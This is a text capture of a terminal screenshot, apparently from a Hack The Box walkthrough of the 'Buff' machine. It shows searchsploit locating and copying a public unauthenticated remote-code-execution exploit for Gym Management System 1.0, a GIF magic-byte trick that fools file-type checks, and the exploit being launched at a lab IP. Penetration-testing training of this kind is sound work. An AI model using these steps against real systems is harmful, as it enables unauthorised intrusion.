 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:10
root@gibson
File Edit View Search Terminal Help
Shellcodes: No Results
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ searchsploit -x php/webapps/48506.py
  Exploit: Gym Management System 1.0 - Unauthenticated Remote Code Execution
      URL: https://www.exploit-db.com/exploits/48506
     Path: /usr/share/exploitdb/exploits/php/webapps/48506.py
File Type: Python script, ASCII text executable, with CRLF line terminators
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ searchsploit -m php/webapps/48506.py
  Exploit: Gym Management System 1.0 - Unauthenticated Remote Code Execution
      URL: https://www.exploit-db.com/exploits/48506
     Path: /usr/share/exploitdb/exploits/php/webapps/48506.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/ippsec/htb/buff/48506.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ vi 48506.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ echo GIF8-PleaseSubscribe > test
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ file test
test: GIF image data 25964 x 29537
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ vim test
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ ls
1.jpg  48506.py  gobuster.out  nmap  test
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48506.py http://10.10.10.198/
[0] 0:openvpn- 1:bash*Z "parrot" 17:10 17-Nov-20